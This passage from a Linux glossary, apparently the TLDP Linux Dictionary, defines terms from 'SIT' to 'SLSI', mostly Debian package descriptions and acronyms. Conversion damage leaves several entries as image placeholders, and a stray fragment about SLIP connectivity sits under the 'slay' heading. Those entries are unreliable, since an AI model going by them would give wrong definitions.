Single Instruction [stream], Single Data [stream] (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIT*

institut fuer SIchere Telekommunikation (GMD, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SITD*

Still In The Dark (slang) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sitecopy*

A program for managing a WWW site via FTP, DAV or HTTP sitecopy is for copying locally stored websites to remote ftp servers. With a single command, the program will synchronize a set of local files to a remote server by performing uploads and remote deletes as required. The aim is to remove the hassle of uploading and deleting individual files using an FTP client. sitecopy will also optionally try to spot files you move locally, and move them remotely. sitecopy is designed to not care about what is actually on the remote server – it simply keeps a record of what it THINKS is in on the remote server, and works from that. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sitescooper*

retrieves stories from websites for your Palm Pilot Sitescooper automatically retrieves the stories from several news websites, trims off extraneous HTML, and converts them into formats you can read on your Palm computing device for later reading on−the−move. It maintains a cache, and will avoid stories you've already read. It can handle 1−page sites, 1−page with diffing, 2−level and 3−level sites, and it's very easy to add a new site to its list. Even if you don't have a Palm handheld, it's still handy for simple website−to−text conversion. From Debian 3.0r0 APT

```
http://www.tldp.org/LDP/Linux−Dictionary/html/index.html
```
## *sitescooper−sites*

retrieves stories from websites for your Palm Pilot Sitescooper automatically retrieves the stories from several news websites, trims off extraneous HTML, and converts them into formats you can read on your Palm computing device for later reading on−the−move. It maintains a cache, and will avoid stories you've already read. It can handle 1−page sites, 1−page with diffing, 2−level and 3−level sites, and it's very easy to add a new site to its list. Even if you don't have a Palm handheld, it's still handy for simple website−to−text conversion. This package contains sample sites files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SIWPS*

Simple Internet White Pages Service (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SIZ*



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SJF*



*sjog*

A program to use the "Jog Dial" on Sony Vaio Laptops S−Jog is a program that uses the Sony Vaio laptops Jog Wheel to do various things: \* Launch applications \* Adjust screen brightness \* Adjust volume \* Act like a mousewheel S−Jog pops up when you click the Jog Wheel then disappears after 3 seconds of idle time. The mousewheel feature is turned on when S–Jog is hidden. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sketch*

Interactive vector drawing program for X11 Sketch is an interactive vector drawing program, comparable to CorelDraw. It currently support drawing primitives like rectangles, ellipses, Bezier curves, bitmap and EPS images and text. All objects can be rotated, scaled and sheared. Primitives can have fill and line properties. A number of special effects like blend groups, text to Bezier and text along a path are provided. Sketch supports an unlimited undo history. Import of XFig, AI, WMF, CMX and SVG files. Exports to EPS, AI and SVG. Sketch is written in Python with an Tkinter GUI. User scripts can be written in Python. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SKIA*

Secure Key Issuing Authority (TESS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *skill*

report process status From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SKIP*

Simple Key−management for Internet Protocols (Internet, cryptography, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *skk*

Simple Kana to Kanji conversion program SKK is a very fast and efficient Japanese input system written entirely in emacs lisp. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *skkdic*

SKK Dictionary (SKK−JISYO.L) This package contains SKK−JISYO.L. SKK−JISYO.[SM] and other dictionaries are provided in skkdic−extra. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *skkfep*

skk Japanese input method front end skk Japanese input method front end. It's usable on console. (not XIM) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *skkinput*

X input method for Japanese for SKK method. skkinput is application to input Japanese for X application using protocols such as kinput2/XIM/Ximp protocol. skkinput communicates with skkserv using Berkeley Socket. Without skkserv, local dictionary files is used. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *skksearch*

A SKK dictionary server handling multiple dictionaries. Skksearch is an alternative to skkserv. Unlike skkserv, it can deal with more than one dictionary. In addition, it supports three types of dictionaries, that is, plain, Berkeley DB 2.x, and cdb format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *skkserv*

SKK Dictionary server Skkserv is a dictionary server for SKK. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *skktools*

SKK dictionary maintenance tools This package provides tools to maintain SKK dictionaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Skolelinux*

Skolelinux is a Norwegian distribution for educational use, as a server with thin clients. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *skyutils1*

Many useful functions for the web like smssend This library contains functions about chained lists, string manipulation, socket and HTTP protocol. It's used in gsmssend and smssend. This package contains the files needed for running such applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sl*

Correct you if you type `sl' by mistake Sl is a program that can display animations aimed to correct you if you type 'sl' by mistake. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sl2h*

simple latex to HTML converter From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SLA*

Service Level Agreement From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Slackware Linux*

The Slackware project is volunteer based and well established, with a loyal following. Supports x86 only. Slackware 9.0 was released March 19, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Slackware Live CD*

Slackware Live CD is a bootable CD containing a Linux operating system. It runs Linux directly from CDROM without installing. The live CD described here is based on Slackware Linux distribution and is downloadable as an ISO. There are also all the scripts and source code needed to build your own live CD. Version 2.9.0.16 was released June 1, 2003. A CD−based distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SLAM*

Simulation Language for Alternative Modeling From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *slang*

S−lang is a C−like programming language, designed to be embedded in programs. It provides standard screen handling functions and can provide access to program internals, allowing program users to create customized procedures. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slang1*

The S−Lang programming library − runtime version. S−Lang is a C programmer's library that includes routines for the rapid development of sophisticated, user friendly, multi−platform applications. This package contains only the shared library libslang.so.\* and copyright information. It is only necessary for programs that use this library (such as jed and slrn). If you plan on doing development with S−Lang, you will need the companion −dev package as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slang1−ja*

The S−Lang programming library with Japanese patch, runtime version. S−Lang is a C programmer's library that includes routines for the rapid development of sophisticated, user friendly, multi−platform applications. This package contains only the shared library libslang−ja.so.\* and copyright information. It is only necessary for programs that use this library (such as jed and slrn). If you plan on doing development with S−Lang, you will need the companion −dev package as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slang1−pic*

The S−Lang programming library, shared library subset kit. This is used to develop subsets of the S−Lang shared libraries for use on custom installation floppies and in embedded systems. Unless

you're making one of those, you won't need this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *slang1−utf8−pic*

The S−Lang programming library, shared library subset with utf8 support. This is used to develop subsets of the S−Lang shared libraries for use on custom installation floppies and in embedded systems. Unless you're making one of those, you won't need this package. This packages has wide character support. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slang1a−utf8*

The S−Lang programming library with utf8 support S−Lang is a C programmer's library that includes routines for the rapid development of sophisticated, user friendly, multi−platform applications. This package contains only the shared library libslang.so.\* and copyright information. It is only necessary for programs that use this library (such as jed and slrn). If you plan on doing development with S−Lang, you will need the companion −dev package as well. This packages has wide character support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slapd*

OpenLDAP server (slapd). This is the OpenLDAP (Lightweight Directory Access Protocol) standalone server (slapd). The server can be used to provide a standalone directory service and also includes the slurpd replication server and centipede. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *slash*

The / character Linux uses in path names. A / by itself, or at the beginning of a pathname, means the root directory of the file system. Slashes are used also between one directory name and the next, and between the directory name and the filename in long path names. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Slash (/)*

The symbol used in file pathnames, instead of the backslash (\) used in the DOS/Windows and OS/2 operating systems. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slashem*

A variant of Nethack Super Lotsa Added Stuff Hack − Extended Magic (SLASH'EM) is a role−playing game where you control a single character. The interface and gameplay are similar in style to Rogue, ADOM, Angband and, of course, Nethack. You control the actions through the keyboard and view the world from an overhead perspective. The problem: The Amulet of Yendor has been stolen. Not only that but it appears that the Wizard of Yendor (not a nice person), who took the amulet, is hiding in the Dungeons of Doom (not a friendly place). Enhancements over Nethack includes: − New roles − New skill system − Riding pets − New special levels From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slatec*

numerical computation library slatec is a fortran library of over 1400 routines for numerical tasks. Some of the subjects covered are: Arithmetic, error analysis, Elementary and special functions, Linear Algebra, Interpolation, Solution of nonlinear equations, Optimization, Differentiation, integration, Differential and integral equations, Integral transforms, Statistics, probability, and Data handling. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slattach*

attach a network interface to a serial line From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slave*

In hard drive technology, a non−bootable drive that is used mostly for system and file storage; is controlled by the master drive. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*slay*





computers not directly connected to local area networks (LANs) to be fully connected to the Internet. This mode of connectivity is far superior to shell access (a dialup, text−only account on a UNIX computer) because it enables you to use the Internet tools of your choice (such as a graphical Web

browser to run more than one Internet application at a time and to download data directly to your computer, with no intermediate storage required. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slirp*

SLIP/PPP emulator using a dial up shell account Slirp is a TCP/IP emulator which turns an ordinary shell account into a (C)SLIP/PPP account. This allows shell users to use all the funky Internet applications like Netscape, Mosaic, CUSeeMe, etc. Please note that maybe your ISP really doesn't like you using slirp, because they want to charge more for a ppp connection, so use it at your own risk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slmon*

A simple S−Lang based system performance monitor SLmon is a tool for monitoring system's performance. It displays results using a nice and readable text−based UI, providing either figures or a graph. It currently monitors: − CPU load (SMP is supported) − memory and swap load − uptime, date and time − number of logged in users From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SLMR*

Silly Little Mail Reader From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*slocate*

a secure locate replacement This locate should show only the files on your system that you have access to. Note: If your computer is not up 24/7 you should consider installing anacron since the database is only updated once a night. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slocate*

Slocate is a security−enhanced version of locate. Just like locate, slocate searches through a central database (which is updated nightly) for files that match a given pattern. Slocate allows you to quickly find files anywhere on your system. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sloccount*

Programs for counting physical source lines of code (SLOC) SLOCCount (pronounced "sloc−count") is a suite of programs for counting physical source lines of code (SLOC) in potentially large software systems (thus, SLOCCount is a "software metrics tool" or "software measurement tool"). SLOCCount can count physical SLOC for a wide number of languages; listed alphabetically, they are: Ada, Assembly, awk, Bourne shell, C, C++, C shell, Expect, Fortran, Java, lex/flex, LISP (including Scheme), Modula3, Objective−C, Pascal, Perl, PHP, Python, sed, TCL, and Yacc. SLOCCount can automatically determine if a file is a source code file or not, and if so, which language it's written in. As a result, you can analyze large systems completely automatically. SLOCCount also includes some report−generating tools to collect the data generated and present it in several different formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slogin*

OpenSSH SSH client (remote login program) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SLP*



*slpd*



Shows X−Faces from slrn in an X11 terminal emulator The slrnface helper utility can be used from the slrn news reader to show X−Faces in Usenet articles when slrn is run from an X11 terminal emulator. It is not intended to be run directly from the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *slrnpull*

pulls a small newsfeed from an NNTP server Slrnpull pulls a small newsfeed from an NNTP server, to a local news spool directory. The news spool can be used by news readers (such as slrn), which can read a local news spool without a NNTP server. Slrnpull also has the ability to killfile articles so that they will not be downloaded from the server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SLS*

Softlanding Linux System (Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SLS*

Storage Library System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*slsc*

S−Language port of the classic SC spreadsheet The slsc spreadsheet is a much modified version of the public domain spreadsheet sc, posted several years ago by Mark Weiser as vc and originally by James Gosling. slsc is based on Robert Bond's sc 6.1 whereas the latest version of sc is 6.21. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SLSI*

